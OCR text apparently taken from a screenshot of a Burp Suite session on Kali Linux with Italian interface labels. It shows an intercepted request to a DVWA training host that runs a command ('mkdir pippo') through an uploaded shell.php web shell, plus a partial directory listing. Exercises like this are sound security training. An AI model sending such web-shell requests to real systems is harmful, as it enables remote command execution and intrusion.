 Kali Linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=mkdir%20pippo HTTP/1.1
2 Host: 192.168.32.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=9b2a648f4260927bf32032f7f65e6f6c
9 Connection: close
0
1
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
vwa/hacl
hell.php?cmd=mkdir%20pippo
8 . drwxr-xr-x 4 www-data www-data 4096 May 20 2012 .. -rw-r--r-- 1 www-data
vw-data www-data 36 Jan 31 04:38 shell.php